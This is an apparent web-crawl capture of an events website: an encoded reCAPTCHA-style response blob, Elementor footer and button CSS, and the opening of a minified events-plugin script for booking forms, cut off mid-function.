CucOiw7o7M8OnJsK5wprCr8OsccOSwojDmn8lWsK9VGQrecKMwotrQU/Dv8KrwoVQZEZ0woV9R8Okwo5iRcO6wqzDvGQPWlcPw4Qnwrg6LEM5c8OleMKEBBDDhsOOwpbCj2dVDsKla10Rw4vDucKcK8KGXsKLw5p2wqjCiA8WwroKcUnDiH8Cw5kPJ2HCr8ORUCw6TFjDqsO9ZmTDnwvCp0cnAQBewonDg0/Du2hdwoHDkDIMwrMnw6A9BMODwoFFAXbCvcOcw7B/[base64]/CmBFsd8OXw6HDsEENw4YqfUnDmMKtaTwkbXolw4jCtMOyB23DoCFYwqwgw77DjcOIZ8KJasK0w4VUw41gP8KhwpLCmcO4UxDCrgnDrjkKwqbCgBpEOsOkQABpYFdswq/DpsKjCUwJaRLCqsKlwr5Qw5XCm8ODbMOZWcO0w5XCjQMZCFnDtAQXwqA0w7nDtcONWXBVwrPCglVJw5zCsMO8M8OPasKYBQUuw6vCiTLDjmrCtGctQsK4w58LSicdw4JJaDLDvSg2ccOVw7LDrx5sw4bCszjChMKbwr3DiC/DmMKMP8KFw4XChBbDgsOywrDCqF/CmQtNwpAzwrcbPFnCk8Onw6HDpsODUMOeTy/ClMKLOgQIwocIXCrCjBjCh3VOFMKgXwfDpxjCgMOXwojCtsKDKjUtwpDCrMO/[base64]/DugRIbT3CjMOXYMOPwo41w4p7w657w63Cu8KzwqE5w7rCjMKKwo9/w6fDvcKDw5krBsKSDsK8YcKUD3B4GxHCtcOiKsKcw6fDg8Kwwq/CgGQvwpfCqUpMBQTClyrDkg/ChcOxYjzCsMKPLyMXw5bCkMKMwqUySsKsw6Rzw5wowp5rJxhCNMKkw6hXwoXDmHjDpcKUGB3Cqi7Di8OEwrVjWGJ7Gj/Cu8OzJcK5TsKQUcOkw7QywrrDsMOIEcOUwoJoTsOSBl7DpyJhwoDCssOawoMjw7LCocKqwps5Z8KmRcKfEcKmV8OEGjLDvB9Hw7Bqwo/DpgVfwpjCncKpw7HDtjgDdMOAw5k+Yk0sw4tHw59MOMK9d8KZw5zCqSwfe8K0U0jCsxwzw414UnbCvsOyw7sowrbCosKUBVxVwp5ccANzwpp0BcOqw4NET8OSwrTCi0JRwprDtsOIw6wMehVFA8OGcRdvwoViFsKmw4/[base64]/w5TDkMOSTcOkwpYZL8KTBUTDqMOYwpnCpTjCuRB1w7/CiMOXw6oleGA2M8KQJSrCkx/[base64]/Ct8OnBAgpwqYbwoLDjcO3w7PCpcO/wrnCiC0/w4HCgsKlwo5+wr7DhxhawpbDisKPw5R5wrsSP8KXJsOuw43DtV92bQRmw5TDssKewprDolvDlwrDsjbCmSbDmRrDkgoOwoY8BSTCkcKiwp/Cr8Kgwog/BhXCkcOHwozDs1oMPMOXw4TDpyVdwp92G3ASwpw+AEfCmU0/w4pRJAksw57CnVYAw6tOSMKCKEfDnX/DgsOgwqDCiMOcKMK7wp5jw6LCscKbwp9AB8OKwq3CiMK7E8Kfez3DrMKVGCPDhhVRD8KFw4TCkMOsc8OSNsKQwpPDnknDnxjCtTjCuwXDh8OBPB8mw7BBw5bDiMKHI3XDhH/CriQrw5TDrsKYMMOIwoUmwqB2wojCpcKPTsOuVx/CmcKkw77ChBnCo0/CqsKnw6lEXcOnW0pCF8KKHcOdPcKbFBUCEMK2wo8IQ1PCosK8bsOaw7k+wrcvSXRcw4FAw4jDo8K+aMK7wr8rw6nDocKFw5/DkloOAsKowo/DkWjDgMOZw7U6wqlUwp7CuMO7w7LCuzZFw7JLwp5Mw6LCjALDmnFcZiZTTMKEw75UTcOvwq/DlH/DgcKZw7lJPMK9cnDCucKpGzs8UxknwpZjwpVvRm7DhMOuUWPDusOdLnUAwrl0F8KKw4rCiyXCoXvDjC7Di8K+wrrCuMO7YsK1YkTCqFliw4VPasOewqcTw7cMBMOsOQTDr8K3SMKfw6HDisK/[base64]/CoEcGw6jDtsO7ZsKTw47CuwvDjABZwqYXw6o/wqF8wq01w5dLZcK2YMK4w73CucOHI8KSOCLDjSw7RcOdwqDDuMO/w5hCFcOAA8Oswo/DusOnYUQGwpDCvVjCg8OEIsOVw5bChTbCqGx9a8OzTjkOZsKZw51Vw79HwrzCncOxbQp1w6jDmyHCvcOsKTJ/w7rCszfCjsOdwqDDkF7CrDAGIVDDrBE0N8KRwq/CuxLDqcOEKCjCqQVGJFNtCMKgRFPDoMO7wotKwoANw45pKcK6wpPDksOowqzDlEPChUY9KsK1OsOKTyHCi8ONVXgnd8KvbGNVPT/DiMOOw67DknbDjMOVw68Jw51EwrwLwqAAYw3CrMOkPcKfMcO6PcKvWcK+wr4Tw4h4UzdeVAgcwofDlgXClDl4wqfCs8OoMigJIhDDpsK1ExNcCMKiIhnDscKbPyozwqB1wpHCocOZdGfCrh7DtsKWwoHCrMKiCRfCrnPDgW/[base64]/Dly0uw7bDgcOPfGXCphUGeG/[base64]/[base64]/UMKiwq0dVMK7wrTCpRHCi8O0McOHDWLDvzcCw4/CiQTCkiBycMKTwq7CrwHCk8OaHMKuVFoZWcObw4YoCy/CiQTCtitxZcOHEsO8wrLDmSHDtcOHfwHDtiTCqBghZcKnwqLCggrCrRfClVrDvWTDvkDCtzBCADnCgcKIR8OZwo3CncKkaxEZwrLDiMOkw7cTVExOK8Kuwp85L8O7w4kxw4DDt8O6QnBewo3CkB8sw57DmWd/woUqwqF9bi7CmMOXw4bDscKTciHCuATCoMKQOsOqwotrXUzDrlHDuEAOMMO+w693SsKQPQfCkEDDgAZPw6hXNB3DlsK3wrU1wr3DgB7Dv09KHSdUNcOrVAoFwrJlM8Oow79YwoVxcDQrwoYgwpXDgcOgEcOTw6TCngXCl0E+ZmPDq8OqADJAw4nCkWLCisKpwrBWUT/[base64]/dQkWWsK/w5fCsCpUe8OndsKvU8OCCiXDp0nDs8OEwoDCm8KWw7/DvMOja8OfwrslbMKRw60vwpfCrjkzwqQyw6nDhw7DvyY1HcOqV8O5DnkwwosIVcObGcOrbF4pG3DDuwXDi0rCnE/DtsOidMKIwojDpRF6woYtWcOWHAnCosKTw79dZHZCw48bw4psbMOzwq0wA3PDsRQBwoUrwogASUcVw6jDlMOAeyzCqQDDoMKUJMKMCcOPYy1PIMO4w67CmcKiw400RsKQw61sKTYFI3/DlMKNwrNYwq8uNMKVw6IbL2V6IBrCozcswpXCjsK5woDCtXd/w68eZRjCi8Oce1h3wobCicKBTz9qM2PCqcO/w54tw7LCrsK6CHAQwpleScOAWMKhWCHDqDUzw5tdw63CuMKDOcOcTxIcw6jCjVpvw6DDhsOlwr7CuyMJfRLCqMKEwpBhAlgMO8KpOhFqw4pXwqMle3HDlMOhH8Obw7Z1w414wrw1w5tswr0zw6XCnwjCiCEGJ8OKQTsMf8OQCcO+EEvCrW8LakN/[base64]/CsKzw5pRBcKiwrEdFsKrwqDCscK2esO1RsKMw5XChhnDhMK7w5Z0OsOrOsOsIMOKw4vDvsOID8O3MCrDqDB/w7VfwqLCu8OZf8O7Q8K+fMOuOUkqYwnCjyjCjcK0BxB8wrRywp3DjFwhAwzCrTtldsOaJ8Okw5TDqsO8wpDCqxPCr3/[base64]/w5nCs8O8DRPDp8OwacO1wqI4RMO2w4R1LgLDjEbDjnDDqFVCwpVdw78mecKBw5sWwoxxEh5Uw43ChjPChnUKw6BBWBfCn8KMdAlawrUgd8KJR8Ogw53Dn8KrVXt6wrM/wqsHGcOnw4FuesKVw6IMcsKhw44aYcOYwrl4DcKkCMKED8KjK8KObsOOIHLCmMKMw4Bbwp/[base64]/ChcO2wrTDnnzCm8Oswp/DqChzw5jDgsOeFQVuwpIjw6cdIQjDv0B3b8OVwrRAwpnDvQlNwrdeZcOpZMK3wrXCh8Kyw6PComk6w7FKw6HDlsKpwoXDlU3CgMK7GsKlw7/CuSxdeFYgO1TCj8KRw5k2w7NgwqNmb8KfI8O1wqrDvg3CvT4jw4pIC2fDr8KnwqtiUhlvJ8Ktw4gzQ8OJE39nw7NBwqZFIAvCvMOjw7nCq8OMMQp4w77Dr8KGw4/[base64]/Dr8O2wqDDqsOww51Jw7jCpcObw4Zqw6gDworCgiY0e8KZcnc3wq7DjMOYwpBiwpkGw7bDmy4tQMKiFcOUDkEuUUx6PFAsXRPCn0TDliLCmsKnwpYEwp7DkMOgfmxHciZ/wq5yOcK/wqrDpMOnwqF0R8KVw5AMQsOOwpoieMO7bS7CrMOyeD3CtMOsalIlEsOdw5dqaRxUL3rCmsOpQVVUJz3ChG8lw5PCrQBSwq3ChUHDsQ12w77CocOVVRrCn8OkSMKFwrBzY8OCwoh5w4xjwrDCiMOGwowjVQ7CmMOiCm09wqPCsRZ2FcKdFA/[base64]/w5c3KsODwodswpcPwoBnZsOWwqLCtsOEw7UVLMKAP8O0RSrCnsK4woHDvsOHw6LDpilrPsKRwoTCpm0Xw4TDj8OlLcOew7bCnMO5SXdsw6fCjiFSwovCjsK2WnwXV8OkcTDDpcOGwpDDvxxGEMKcDkDDlcKWXyM4asOWe2Nmw4zCu10kwoV0BHLCiMOowqDDgcKew7/Dn8OhL8Ocw4fCj8OPSsOBw7vCsMKGw6TDlQUmfcOcw5PDmsOLw6t/CCI+M8OKw5/DhEdqw6olwqPDsGknw77DhHrDg8O4w5vClcOgw4HCjMKtc8KVA8O3XcOMw5p2wpZyw45Jw73CjcOEw5Ive8KjUGnCvnvCkRvDtsOAwq/Cp2jDo8KKdTJ4eSbCvTrDl8OzAMKLG33Cu8KOHnMrfMOmdEDCmsOtMcOcwrdgb3kVw4rDocKyw6HDjQUywqHDq8KUN8KfKsOkWj/Do212AhXDgW3CjTjDlDIkwo1FPsOrw7FFCcOSS8KXA8K6wpRUIz/[base64]/W8Oaw5FuwqkfwqTCncKkwq/CohTCtcOEwpAsw7rDunLDmFR3FRt8JjjCk8Khw5kEIcORwodZwrIrwrwCfcKTw7PChcOBQhlZBMO+wr5xw5LCqSZiPMOJdWfCucOXL8KxO8O6w4dOwopuasOBGcKfCsOawp3DvsKlw4/CpsOMBCjCkMOIwroiw6LDoQlTwp1UwprDpjkiwq7CvnpVwqnDn8K0PSQKGcKxw6hAKXXDlFHDhsODw69gwp/CsErCscKhw44WJCUVwpxYw63Cq8KfAcKuwqDDu8Ohw6hlw5vDn8OSwrtOAcKbwpYzwpbCsSMBMS04w5XCiSUew7DCjcKaNcOvwpFZUcKJL8OCwp41w6HDvsOiw7XCljzDi1/CsDLDpiPDhsOgX2TCrMOCw59NdXPDhTLCgjrDtDbDjF8OwqrCo8KfBHUwwrQNw53Dp8OMwpMaLcKtXsK3w5kCwoFIBcKfw4PCn8Ocw6ZvQMKuXzTCsgrDjcK7dw/CmhR0XMOOwpk0w4fDmsOTOzHDugYHOcOMCsKrDUEWw740WsO8HMOXVcOxwod9wqpfW8OIw6wpHQowwqNwT8OuwqgQw6NLw4LCm0JMD8KTw5gzw4cpw6XCtsORwrTCm8O4Q8KTQz0Sw454bsOawrzCvBHCuMKvwp3DucKPDwTDny/CpcKvX8OLDn0iBEg9w5HDgMOww50JwpBnw7VRw5dtOEVyIWcnwp3DunNMCsOAwozCgcOlUQvDqMKmV2cmwoxALcOLwrzDhcOkw651GGANwqBVZ8KrLwXDgcKDwqsKw5bClsONO8KmHMONQsO+J8Okw5LDk8O6wqbDggPChsOrTMOPw7wCB27DmV/[base64]/DnsK/[base64]/[base64]/DgCDDs8O0w6TCnsKZfivCrUnDosO1a8ORw4TCnkF6w48XCMOSYRNRVMOgw4wTwrzDvmV6QsOXAFB0w4nDssOywo3DmMO3wpLCq8Oww5sQPsKEw5NbwpzCoMKkGGErwoPDj8Kjwq/DuMKPVcKjwrZPLE87w40Fwqp4GEBGwrwMMcKFwoYMKh/[base64]/wrdkLsKGwpXCssKkTsKHw7/Dj8OSIDA+w6rCtsO9U8KxOsKkwrgSbsOvR8KAwop9U8KcfB5TwpbDjsOnDSsiHcO3w5fDolJACjTClMORRMOXbGtRaFbDgsO0DDViPVo9BMOgR1nDisK/WcK9E8KAwrjCuMOTKDrCjkwxw7rClcO9w6vCqMOaW1bDsV7Dv8KZwr4fNFjCgcOWw7rDnsKSLMK9woY4EHbDvCBxUUjDjMKdDEHDglTDqF5pw6VzXCHCtVUuw7/DvwcqwonCv8O7w5zDljnDn8KLwpQewprDi8OZw5Mcw4lAwr7DhgzChcOhE1YzdsK2EBM3McO4wqbCqsO0w73Ch8Kcw4PCq8Olf17DvcOZwqfDpMOpGGcGwoVLPgAAI8OdNcKdQcKvwqsLw7NbNE0Fw6vDqXlvwqAVwrvCvhYTwrbCnMOLwqXDuxNbdX96TH/[base64]/JBB2DcOgwqLDisKgwr7Cm8O3WsOVOUgTEcKuR1sSwr3DgMO/w5/CssOaw6kbw5pHL8O5wp/DrxjDgmsBwqJkw60Two3CgWk4AXJxwoh3w77Ci8KheHsldsO4w6EMG3VAwpl/w4QsFlQ7wp/[base64]/Cn8KhS8OafcKRwrrCuVVCw7PChg84XcOpKBhlIMOiwpBMw4pBw4jDocOpFkVnwoEBaMOXwoJHw7vCqUvChHLCsSchwqfCmk1Vw6JRKWvCsk/[base64]/CsMKVwp3DvcOoChfCuDwzYcKlw6PCn0bCoGvCnTXCh8KrDsOKw6lTN8OYVC4UM8OHw6/DlMKjwrdrc1HDlMO1w63CkUvDoz7DgHQUOMOOS8O3wqjClsOFwoHDqg/Dk8KeSMKoAxjDmcOBwo4KY3LDk0PDrsKta1Zww74Mw49vw6F2w6jCk8OQdsOFw4fDnMOVCCFzw755w6cHM8KJW31Tw40LwrXChcKVeAhzB8O2wpnCqcOqwr/[base64]/[base64]/CphHDnwzCqnU8JnjDtGjCgzDCgMKmH8KuJhF8M03Dh8OlO3nDuMK8w7zDo8OiHxoXwqTDlyDDt8K+w5ZJw5IyBMK/JcKlYsKaJinCmG3Cr8OxAmxKw4VVwqtNwrXDpF85Q0UTRsOzw4lhSTfDh8K4e8K6P8K/w7xdw7HDkAPCmErCjxXCg8KDHcKEXik/GTZfQsKeC8ONLsO+OmwUw4/CqCzCvcOYWsKTw4rCkMOFwo9ITMKKwpLCuyPCisKPwprCsRBWwrhSw7DCrMKRw47CkH/[base64]/CusObVFZ4wpvDtTrCigDDqcKrEiknXsOow4J5FD3DqsKCw67CnsK8VcOjwrQkQCBjECTCrX/DgcOeP8OMeljCmERvXsK/wolBw7J1wovCrsOJwqjDmcKEWcOUZjXDpsOFwpbCrUJnwrQ9fsKqw7pIUMOZbFvDpEvDoTAXNcKTT1DDnMKrwozDsD3DnyTChcKhGHZpwr7DgznCjWbDt2NILsOSGcO/CkPDn8Kswq7DvcOgUVHCgy8eHMOIUcOlwo97w67Cs8OGMsKnw7bCgD7DoSnCv0c0esK8fjwwwozCszhqXsOQwrTCpWHDqQQ4w7xwwq8XFErCpGTCv0HDhivDq13DqRnCgMOywqtMw5MDw6vComwZwpN7woXDqXnCn8ODwo3DnsOnf8Kvw75zBEJrw6/Cv8KFw68/[base64]/Cg8KjbcKBwrjDgsKHNcKpw4nCpcOOU8KLc8KYw6jCh8KewoYBw4YOwr/CpC4jwprCiFfDtsK/wqYLw5fCnsOPDnrCusOBSgXCmErChcKUNBfCk8OLw7/Ds1tywpxiw71EHMO3Fkt5Swc/w5NcwpPDt1QhbsODPMKvbsOpw4/CqsOXQCjCnsOya8KUNsKvwqM3w4Fuwq7ClMONw6l3wqLClMKRwrkHwpzDsBnDpzBdwoMewqFxw5LDoBJHbcKxw7/Cq8OmblZRXsKsw7thw7vCol47w77DvsOWwrbClsKXwqDCuMKSMMK9w791w5w5wrMDw7zCoSsSw5fChgXDlmzDgwhKc8OMw45hw7wRUsOaw5fDpMOGDBHDvnwmdVjDr8O+LMK/w4XDp0fCiyIkRcK5wqh4wqtRbQlnw5HDhsKbP8OfV8K3wq92wrLDrFjDjcK4PjHDuQTCmcOxw7p3YB/[base64]/w5LDtsOtcsKiS8KVDEfCuGrCrMOLZgIjMURVwr52CmDDssKqe8Kqw6nDhVzClcKZwrvDucKKwp7DlwrCnsKMelLDnMKewrzDpsOjw6/Dp8ODZRDCpnLCl8O6w5fDisKKSsKew4XCqEwQeEAAYsOsKX13EsOxEsKpC0crwrHCrcO/McKqX1scwoPDn0oVwpwdBcOuwpfCq25yw7kPJsKUw5HDv8Ovw4PCisKSLMKGchZMF3fDtsOpw78XwpBwbXwjw7vDsUPDnMK2w7PCl8OrwqbDmsO+wpkSQcKGWATClVHDmsOew5o+G8K5JU/CqizDncKIw63DvMK4d2XCocKeEynCgHESWsOJw7PDoMKEw5QSG0hJTG/Cr8KGw4ASQ8O8P33DhcKhcmjCmcO5w5lIacKFEcKCJMKOLsK9woFtwqvCpDkrwqQQw7XDvhpqw7/CqUI/[base64]/DksOPbsOjwrwbA8KyFMKWKFh2w4/DsgzDrsKqwrnCg27DhVbDqz4lVz4sOx0zTMKDwrNpwot6NjkWw6LDuhRpw4jCqkZCwp8HAmjChUMKw53CksKJw7BbIiTCv03DlsKuLsKDwr/DhF0fP8KZwrzDrcO2c2krw4zDsMO0T8OXwqLDqDvDgnlrTsKqwp3DqsOsRsK0wrR5w7wqMFvCqcKgPzNuCgTCjFbDssOSw5bCocOJwr7CtsOiRMOHwrHDnjjDmQnDo05GwqjDs8KBZ8K4N8K8Nm8kwo0OwoQldD/DrVNQw6jCkzXCu0Fzw4jDpQTCunp0wqTCv2IAwq1Mw6jDmBHDrwoPw4LDhWxlEVhLU2TCkxcBHMOnenfCp8OgfcOzwpJmFcOtwovCgMOWw63CmxfChm0lPTcTK3AEw4fDoDUaRTDCoVB4wqbCiMOww4I7C8OtwrnDtF1/EMK8QzvCnlXDhh0ZwrbDh8K4aC4aw4/DrxvDo8OgG8KMwoccw78YwosmFcOXDcO/w5vDvMKKJD1aw4vDnsKrwqcKMcOOwr/CiyXCqMKDw6o0w67DvMKKwrHCmcO/w5fCj8KTw5AKw4rDrcK6M0Msa8OlwonDhsOow60GKBBuw7leXR7CnSLDqMKLw47Ch8OpCMKtEzXCgUVzwpU8w4p/[base64]/DRh+dwEuw4/DiMKYwqjCiRtdWSDDoxZiLsO5dwNfeQPDlWjDlzxIwo4TwoghSsKYwpRMwpIjwp1kXsOHYnMZXA/[base64]/Cl1XCosOQYsK/O8KTwqfDn3xMMUVwQsK1ccKDGsK0wqfCgMOLw5QAw6Azw4zCmRIiwp7CgEPClHXCtWjCg0kkw5DDkcKKBMK6wolZaR0uwr7CicO9DQ3CnW5uwoodw6xmKcKeeH8GZsKcD0zDijdqwrYOwq3DpsOWc8KfC8ODwqV5w67CpcK6YsKgb8KvSMO7CUU/wpfCssKDNlvCrE/DpMKPSl8GbgUaAgrCu8OzI8Odw7xUEsOmw7htMUfCkSbCgGHCh0PCk8OtcxfDvMOCGMKOw6YCa8O/JlfCmMKVM2UbccK/HQxrw5VmdMK1Uw3DnsOVwoTCgxNAeMKKYT5gwrs/wqnDl8O6VcKmBcOmw7lbwpfDvcOBw63Du1k1J8OqwrhqwqzDrHkIw53DinjCksK+woUcwrPDvxDDrRFkw5wwbMK8w6/CkhbDqMO5w6nDu8OXwqgVF8Ouw5Q3K8KBDcO0SMKUw77DhTBJwrJzamR2EiIqEhbDs8Ouch7DqMOqOcOaw4bCnUHDpMKxTkwsOcOeHCApc8KbKx/DllweP8Kkwo7CrcKbDAzDsVTDsMOGw5/ChMKpfMK0w7XCgQTCoMKHw6thwoMIIAjChBMBwqZfw4pIfUY0wqnDjMKyD8OICWTDkmBwwo3DrcKQwoHDkVtAwrTDj8OYAsONawxRNyrCvnxRe8KqwoDCokgyPhsjH1jDiFHCsgBSwqFDOgbCmXzDjTF+OsK/wqLCrDTDmcKdWE5Qwrh+cW8Zw4PDr8OFw7B/wp4Gw6RawrvDswwzKHzCjVcDY8KOXcKfwqXDuxvCsxLCoQwNe8KEwoV1JRPClcOiwpzCqzTCucOcw5XDsWljGgDDtkHDhcKOwrFyw4PCs1MwwrPDgm0aw53Dm2YbH8K8R8KcDsKawqpVw4/DosOzK2PDhTXDky3CnWzDlETDhkjCnArClsKnG8ORC8KgIsOdQXLDiiJfwo7CnzcNZ35CJV3CnD7CmxfCocOMFkxAw6cvwqRdwoTDkcOTdFIew7nCpMKlwp7DicKUwrPDmMOUfkTChDwQEsKRwqzDr0ZVw65UbXfCihhpw6TCv8OWYD/CicKIS8O4w5zDjjkYYsOGwpLCqxxkLcOzw6wcwpBWw6zDnQ3CtRgnCsOvw68Lw4YDw4UpSsO8VQrDuMK0w78QWsKOQcKMMWDDlMKZLT9+w64nwovChcKeRTfCiMOIWcK3YMKMS8OMecKlHsOQworCrStcwrh8Y8KoG8K/w716w6VqZ8ObbsO/ecOrCMOewrx6K3XCnh/[base64]/DmcOwLMK8w4LCvFgFw7UiXgA/w4BxBsKLRWVIw6Vqw77CgD49w5LCv8KmIXEuQw3DuCvCt8Ojwo/[base64]/w7lVHQIvwp0rw68AT0fCrsKCw7Juw4tfKTDDicKqfsKxSlogwqB5HGHCp8KjwqDDjsOBdHXCvCHChMOBecKKD8KzwpHCm8OXDh9pwr/CuMOILMKdFivCv1vCvsOSwrwyJGPDsDbCosOvwprDskohd8Osw4MHwrsdwp0SfydvITg0w6rDmCAqNMKlwq9vwoVLw7LClsKyw4jCtl0cwpYXwrBnakBXwpFbwpY6wo/DsAk9w5DChsOdw59TW8OKb8OswqMywrXClB/DjsO4w4XDucOzwrxWPMOvw6ozLcO/[base64]/Dm0tPUhZbEgXCpwbDkMKReFobw6XDi3RswqTDpMKGw6/CosOgAkrDuxfDrAvDuTZKP8O8DhAjwo/Cr8OGDsKGPmMPQcKaw7oXwp7Cn8ONbsKNZE3DhTbCmMKVLMKqXcKcw5oww7HCrCw8bsKLw68Lwqldwo15w7J1w7dVwp/DgMKrRVzCkktyaX3CjxXCviQzVw4Hwogxw4bCi8Oawr4GBcKqOmtiPcOUNMKwTMKGwq5UwopLZcO6H19NwobCjsKDwr3DtjZIcTnCkBZpHsOaSmHCugTDllTCpsOvc8OkwozDnsKIUcOiKBnCmMOqw6djw7Y9O8Owwq/DmWbCksKjd1JLwqwZw67CoUPDnHvCojE+w6AXGwDDvsK+wpTDp8ONVMKtw6PDpSzDkiYuUwjCnkgPY0AjwqzCpcOad8K8w5gMwqrChGHCicKCGnrCk8KVwpXComd0w49LwqDDoU/DhsOgw7E3wrIMVQvDjiXDiMKRw682wofCgMKHw7/ClcObAwY/wqvDhRxuBETCoMKrCsKmMsK1wrJnRsK9PMKqwqENF2l/GRlHwoDDtF3ChlcMScOdanLDrcKqI1HCiMKWN8Ozw6tbBk/[base64]/wr9QwpXDmzpKw67DscOiw4fDvW53wqzDjsOaWUtDwpzCnMKxWMKawqh1JVRdw5sMwqDCi1QKwpLCggBeYQzDugrChgPDp8KqAMK2wrsWczrCqTnDrUXCoDnDpkcewo9Nw6Rpw4XCiQbDthzCtsOmQ1/CjlPDmcKXOMKfGloJJmjDjSoowofCuMOnw6/ClMOew6fDoBfDnzHDlHjDjWTDvMKgY8OBwowowrw6UmVlw7PCk1tBwrscKgk/wpF/[base64]/[base64]/DqsOow5LDkRVja8ObRRnDh8O/w5gUw4TDlMOCOsKKSRbDm0vCuk1sw7/Co8Krw7BtE00mIMOlHE7Cu8OWw7bDolxHJMOOUgDDpWwBw4/CtcKCczzDjnJ9w6bCpBzChgANJkPCqiAuFSMeMMKWw4HDkDXDmcK+d2UawoJBwobCgWcrMsK6BCPDlCtCw6nCkhMwGcOJw5PCtXFIVhPCmMKSci8wIQzCslQNwqF7wotpTABEwr0FMsO8LsKRZnVBU1dWwpHDtMKvRzXCuz4sFCHCu0E/ZMKADsOCw71kdHJTw6M1w6rCkjrCjcKZwqB9bmDDosKzUm3Cmy4nw5VWCGo\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1R9oaAAAAADN9PWq8MWUMJ_op8m-U7NGwrfMa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fplasclaras.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R8gjZkNNaITy6cf48ggPN3KkBR0hYKfTO7SW2Ld+xqw\\u003d\x22,1,0,null,1,1769024678756,0,0,[174],null,[171,95,140,135,33],\x22RC-8DbQVN7jiCgcQA\x22,null,null,null,null,null,\x220dAFcWeA6uBUea-rxiAimcB7iKByeWl1WfdGr3zGHq95NwbExdOTbP5xf4E7IaM_jnSn0OUAo4ab6g_QWX_xw9N7BKCQ9mc5FGpg\x22,1769107478700]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fplasclaras.com/wp-content/uploads/elementor/css/post-8896.css?ver=1709291296
body_size: 389
content:
.elementor-8896 .elementor-element.elementor-element-4c01fd4:not(.elementor-motion-effects-element-type-background), .elementor-8896 .elementor-element.elementor-element-4c01fd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fplasclaras.com/wp-content/uploads/2015/12/bg-footer.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8896 .elementor-element.elementor-element-4c01fd4 > .elementor-background-overlay{background-color:rgba(255,182,6,0.5);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8896 .elementor-element.elementor-element-4c01fd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 140px 0px;}.elementor-8896 .elementor-element.elementor-element-c3d8599 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button{font-size:13px;font-weight:700;text-transform:uppercase;line-height:2.9em;fill:#333333;color:#333333;background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 25px 5px 25px;}.elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button:hover, .elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button:focus{color:#ffffff;background-color:#111111;}.elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button:hover svg, .elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button:focus svg{fill:#ffffff;}.elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button{font-size:13px;font-weight:700;text-transform:uppercase;line-height:2.9em;fill:#333333;color:#333333;background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 25px 5px 25px;}.elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button:hover, .elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button:focus{color:#ffffff;background-color:#111111;}.elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button:hover svg, .elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button:focus svg{fill:#ffffff;}.elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button{font-size:13px;font-weight:700;text-transform:uppercase;line-height:2.9em;fill:#333333;color:#333333;background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 25px 5px 25px;}.elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button:hover, .elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button:focus{color:#ffffff;background-color:#111111;}.elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button:hover svg, .elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button:focus svg{fill:#ffffff;}

--- FILE ---
content_type: application/javascript
request_url: https://fplasclaras.com/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js
body_size: 2398
content:
!function(a){var b={init:function(){var b=a(document);b.on("click",".event-load-booking-form",this.load_form_register),b.on("submit","form.event_register:not(.active)",this.book_event_form),this.sanitize_form_field(),b.on("submit","#event-lightbox .event-auth-form",this.ajax_login)},load_form_register:function(c){c.preventDefault();var d=a(this),e=d.attr("data-event");return a.ajax({url:WPEMS.ajaxurl,type:"POST",dataType:"html",async:!1,data:{event_id:e,nonce:WPEMS.register_button,action:"load_form_register"},beforeSend:function(){d.append('<i class="event-icon-spinner2 spinner"></i>')}}).always(function(){d.find(".event-icon-spinner2").remove()}).done(function(a){b.lightbox(a)}).fail(function(){}),!1},book_event_form:function(c){c.preventDefault();var d=a(this),e=d.serializeArray(),f=d.find('button[type="submit"]'),g=d.find(".tp-event-notice");return a.ajax({url:WPEMS.ajaxurl,type:"POST",data:e,dataType:"json",beforeSend:function(){g.slideUp().remove(),f.addClass("event-register-loading"),d.addClass("active")}}).done(function(c){return f.removeClass("event-register-loading"),"undefined"==typeof c.status?void b.set_message(d,WPEMS.something_wrong):(c.status===!0&&"undefined"!=typeof c.url&&""!==c.url&&(window.location.href=c.url),c.status===!0&&""==c.url&&"undefined"!=typeof c.event&&(a.magnificPopup.close(),a(".woocommerce-message").hide(),setTimeout(function(){a(".entry-register, .event_register_foot").append('<div class="woocommerce-message">'+WPEMS.woo_cart_url+"<p>“"+c.event+"”"+WPEMS.add_to_cart+"</p></div>")},100)),"undefined"!=typeof c.message?void b.set_message(d,c.message):void 0)}).fail(function(){f.removeClass("event-register-loading"),b.set_message(d,WPEMS.something_wrong)}).always(function(){d.removeClass("active")}),!1},set_message:function(a,b){var c='<div class="tp-event-notice error">';c+='<div class="event_auth_register_message_error">'+b+"</div>",c+="</div>",a.find(".event_register_foot").append(c)},sanitize_form_field:function(){for(var b=a(".form-row.form-required"),c=0;c<b.length;c++){var d=a(b[c]),e=d.find("input");e.on("blur",function(b){b.preventDefault();var 